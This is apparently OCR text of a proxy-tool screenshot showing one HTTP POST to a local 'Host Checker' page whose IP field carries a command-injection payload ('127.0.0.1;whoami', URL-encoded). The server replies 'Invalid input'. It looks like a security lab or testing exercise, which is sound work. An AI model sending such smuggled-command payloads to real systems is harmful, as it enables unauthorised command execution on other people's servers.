 Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n ≡
Host Checker
Enter an IP Address
127.0.0.1
Check
Invalid input